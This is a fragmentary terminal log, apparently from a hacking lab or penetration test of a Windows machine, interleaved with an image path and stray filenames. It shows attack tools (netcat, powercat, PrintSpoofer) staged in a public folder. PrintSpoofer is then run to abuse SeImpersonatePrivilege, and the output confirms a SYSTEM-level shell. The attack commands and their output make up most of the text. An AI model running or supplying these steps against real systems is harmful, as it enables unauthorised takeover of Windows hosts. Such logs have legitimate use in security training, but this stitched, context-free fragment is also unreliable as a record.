 06/13/2025  05:48 PM    <DIR>          .
06/13/2025  05:48 PM    <DIR>          ..
10/02/2020  05:22 PM    <DIR>          Documents
07/16/2016  06:23 AM    <DIR>          Downloads
07/16/2016  06:23 AM    <DIR>          Music
06/13/2025  05:33 PM            45,272 nc64.exe
07/16/2016  06:23 AM    <DIR>          Pictures
06/13/2025  05:34 PM            37,267 powercat.ps1
06/13/2025  05:48 PM            27,136 PrintSpoofer64.exe
07/16/2016  06:23 AM    <DIR>          Videos
               3 File(s)        109,675 bytes
               7 Dir(s)  30,847,975,424 bytes free
dog.png
C:\Users\Public>.\PrintSpoofer64.exe -i -c cmd
.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
exploit.php
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>